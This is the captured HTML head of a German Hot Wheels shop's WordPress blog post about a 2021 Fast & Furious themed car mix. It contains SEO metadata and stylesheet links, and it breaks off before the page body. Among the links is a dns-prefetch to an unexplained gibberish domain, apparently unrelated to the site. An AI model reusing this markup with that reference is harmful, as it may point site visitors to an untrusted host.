

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hw-shopping.de/2024/03/26/2021-themen-entertainment-mix-2/
body_size: 30772
content:
<!DOCTYPE html>
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hw-shopping.de/xmlrpc.php">

	<title>2021 Themen-Entertainment-Mix 2 - HW Shopping</title>

		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="Fast &amp; Furious Die Fast &amp; Furious Saga bietet adrenalingeladene Action mit hoher Oktanzahl! Und das mit Autos, die gleichzeitig die heißesten und coolsten sind, die Sie je auf der Leinwand gesehen haben. Unsere thematische Unterhaltungsreihe ist den Kreationen gewidmet, die uns im Laufe der Jahre auf so viele Arten begeistert haben, und wir freuen uns, das" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="hw-shopping"/>
	<meta name="google-site-verification" content="TBTkmz3g4mvGSMyOQPYK1JES3biPaYvg4DemZNmSx9U" />
	<link rel="canonical" href="https://hw-shopping.de/2024/03/26/2021-themen-entertainment-mix-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="HW Shopping" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2021 Themen-Entertainment-Mix 2 - HW Shopping" />
		<meta property="og:description" content="Fast &amp; Furious Die Fast &amp; Furious Saga bietet adrenalingeladene Action mit hoher Oktanzahl! Und das mit Autos, die gleichzeitig die heißesten und coolsten sind, die Sie je auf der Leinwand gesehen haben. Unsere thematische Unterhaltungsreihe ist den Kreationen gewidmet, die uns im Laufe der Jahre auf so viele Arten begeistert haben, und wir freuen uns, das" />
		<meta property="og:url" content="https://hw-shopping.de/2024/03/26/2021-themen-entertainment-mix-2/" />
		<meta property="og:image" content="https://hw-shopping.de/wp-content/uploads/2024/02/Weblogo-gelb.png" />
		<meta property="og:image:secure_url" content="https://hw-shopping.de/wp-content/uploads/2024/02/Weblogo-gelb.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2024-03-26T05:17:55+00:00" />
		<meta property="article:modified_time" content="2024-03-26T05:47:52+00:00" />
		<meta property="article:publisher" content="https://facebook.com/fun_and_more_hotwheels" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="2021 Themen-Entertainment-Mix 2 - HW Shopping" />
		<meta name="twitter:description" content="Fast &amp; Furious Die Fast &amp; Furious Saga bietet adrenalingeladene Action mit hoher Oktanzahl! Und das mit Autos, die gleichzeitig die heißesten und coolsten sind, die Sie je auf der Leinwand gesehen haben. Unsere thematische Unterhaltungsreihe ist den Kreationen gewidmet, die uns im Laufe der Jahre auf so viele Arten begeistert haben, und wir freuen uns, das" />
		<meta name="twitter:image" content="https://hw-shopping.de/wp-content/uploads/2024/02/Weblogo-gelb.png" />
		<meta name="twitter:label1" content="Verfasst von" />
		<meta name="twitter:data1" content="hw-shopping" />
		<meta name="twitter:label2" content="Geschätzte Lesedauer" />
		<meta name="twitter:data2" content="4 Minuten" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/hw-shopping.de\/2024\/03\/26\/2021-themen-entertainment-mix-2\/#article","name":"2021 Themen-Entertainment-Mix 2 - HW Shopping","headline":"2021 Themen-Entertainment-Mix 2","author":{"@id":"https:\/\/hw-shopping.de\/author\/hw-shopping\/#author"},"publisher":{"@id":"https:\/\/hw-shopping.de\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hw-shopping.de\/wp-content\/uploads\/2024\/03\/886178128_monthly_2021_04HWC_BlogHeader_ThemedEntertainmentMix-mockup.jpg.4c80d2493470c9d9237e2e1958708e06.jpg.b1ccb9157597ff3424f6fcfc08807002.jpg","width":1440,"height":450},"datePublished":"2024-03-26T06:17:55+01:00","dateModified":"2024-03-26T06:47:52+01:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/hw-shopping.de\/2024\/03\/26\/2021-themen-entertainment-mix-2\/#webpage"},"isPartOf":{"@id":"https:\/\/hw-shopping.de\/2024\/03\/26\/2021-themen-entertainment-mix-2\/#webpage"},"articleSection":"Allgemein"},{"@type":"BreadcrumbList","@id":"https:\/\/hw-shopping.de\/2024\/03\/26\/2021-themen-entertainment-mix-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hw-shopping.de\/#listItem","position":1,"name":"Zu Hause","item":"https:\/\/hw-shopping.de\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hw-shopping.de\/2024\/#listItem","name":"2024"}},{"@type":"ListItem","@id":"https:\/\/hw-shopping.de\/2024\/#listItem","position":2,"name":"2024","item":"https:\/\/hw-shopping.de\/2024\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hw-shopping.de\/2024\/03\/#listItem","name":"March"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hw-shopping.de\/#listItem","name":"Zu Hause"}},{"@type":"ListItem","@id":"https:\/\/hw-shopping.de\/2024\/03\/#listItem","position":3,"name":"March","item":"https:\/\/hw-shopping.de\/2024\/03\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hw-shopping.de\/2024\/03\/26\/#listItem","name":"26"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hw-shopping.de\/2024\/#listItem","name":"2024"}},{"@type":"ListItem","@id":"https:\/\/hw-shopping.de\/2024\/03\/26\/#listItem","position":4,"name":"26","item":"https:\/\/hw-shopping.de\/2024\/03\/26\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hw-shopping.de\/2024\/03\/26\/2021-themen-entertainment-mix-2\/#listItem","name":"2021 Themen-Entertainment-Mix 2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hw-shopping.de\/2024\/03\/#listItem","name":"March"}},{"@type":"ListItem","@id":"https:\/\/hw-shopping.de\/2024\/03\/26\/2021-themen-entertainment-mix-2\/#listItem","position":5,"name":"2021 Themen-Entertainment-Mix 2","previousItem":{"@type":"ListItem","@id":"https:\/\/hw-shopping.de\/2024\/03\/26\/#listItem","name":"26"}}]},{"@type":"Organization","@id":"https:\/\/hw-shopping.de\/#organization","name":"HW Shopping","description":"Hot Wheels Modelle Online kaufen","url":"https:\/\/hw-shopping.de\/","telephone":"+4917660486745","logo":{"@type":"ImageObject","url":"https:\/\/hw-shopping.de\/wp-content\/uploads\/2021\/03\/HW.png","@id":"https:\/\/hw-shopping.de\/2024\/03\/26\/2021-themen-entertainment-mix-2\/#organizationLogo","width":400,"height":400},"image":{"@id":"https:\/\/hw-shopping.de\/2024\/03\/26\/2021-themen-entertainment-mix-2\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/fun_and_more_hotwheels","https:\/\/instagram.com\/fun_and_more_hotwheels","https:\/\/pinterest.com\/fun_and_more_hotwheels","https:\/\/youtube.com\/fun_and_more_hotwheels","https:\/\/linkedin.com\/in\/fun_and_more_hotwheels"]},{"@type":"Person","@id":"https:\/\/hw-shopping.de\/author\/hw-shopping\/#author","url":"https:\/\/hw-shopping.de\/author\/hw-shopping\/","name":"hw-shopping","image":{"@type":"ImageObject","@id":"https:\/\/hw-shopping.de\/2024\/03\/26\/2021-themen-entertainment-mix-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3d52ff349cf7615e5e06cc0f6c91693094d3e3a495ce26fbc5a689b4346f4599?s=96&d=mm&r=g","width":96,"height":96,"caption":"hw-shopping"}},{"@type":"WebPage","@id":"https:\/\/hw-shopping.de\/2024\/03\/26\/2021-themen-entertainment-mix-2\/#webpage","url":"https:\/\/hw-shopping.de\/2024\/03\/26\/2021-themen-entertainment-mix-2\/","name":"2021 Themen-Entertainment-Mix 2 - HW Shopping","description":"Fast & Furious Die Fast & Furious Saga bietet adrenalingeladene Action mit hoher Oktanzahl! Und das mit Autos, die gleichzeitig die hei\u00dfesten und coolsten sind, die Sie je auf der Leinwand gesehen haben. Unsere thematische Unterhaltungsreihe ist den Kreationen gewidmet, die uns im Laufe der Jahre auf so viele Arten begeistert haben, und wir freuen uns, das","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/hw-shopping.de\/#website"},"breadcrumb":{"@id":"https:\/\/hw-shopping.de\/2024\/03\/26\/2021-themen-entertainment-mix-2\/#breadcrumblist"},"author":{"@id":"https:\/\/hw-shopping.de\/author\/hw-shopping\/#author"},"creator":{"@id":"https:\/\/hw-shopping.de\/author\/hw-shopping\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hw-shopping.de\/wp-content\/uploads\/2024\/03\/886178128_monthly_2021_04HWC_BlogHeader_ThemedEntertainmentMix-mockup.jpg.4c80d2493470c9d9237e2e1958708e06.jpg.b1ccb9157597ff3424f6fcfc08807002.jpg","@id":"https:\/\/hw-shopping.de\/2024\/03\/26\/2021-themen-entertainment-mix-2\/#mainImage","width":1440,"height":450},"primaryImageOfPage":{"@id":"https:\/\/hw-shopping.de\/2024\/03\/26\/2021-themen-entertainment-mix-2\/#mainImage"},"datePublished":"2024-03-26T06:17:55+01:00","dateModified":"2024-03-26T06:47:52+01:00"},{"@type":"WebSite","@id":"https:\/\/hw-shopping.de\/#website","url":"https:\/\/hw-shopping.de\/","name":"HW Shopping","description":"Hot Wheels Modelle Online kaufen","inLanguage":"de-DE","publisher":{"@id":"https:\/\/hw-shopping.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HW Shopping &raquo; Feed" href="https://hw-shopping.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="HW Shopping &raquo; Kommentar-Feed" href="https://hw-shopping.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HW Shopping &raquo; 2021 Themen-Entertainment-Mix 2-Kommentar-Feed" href="https://hw-shopping.de/2024/03/26/2021-themen-entertainment-mix-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hw-shopping.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhw-shopping.de%2F2024%2F03%2F26%2F2021-themen-entertainment-mix-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hw-shopping.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhw-shopping.de%2F2024%2F03%2F26%2F2021-themen-entertainment-mix-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wdp_cart-summary-css' href='https://hw-shopping.de/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hw-shopping.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hw-shopping.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://hw-shopping.de/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://hw-shopping.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hw-shopping.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://hw-shopping.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=3.19.7' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://hw-shopping.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://hw-shopping.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://hw-shopping.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://hw-shopping.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://hw-shopping.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
/*# sourceURL=woocommerce-gzd-layout-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-germanized-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/int-woo-germanized.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-payments-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/wpb-el-banner.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-btn-hover-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/el-banner-btn-hover.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.6.0' type='text/css' media='all' />
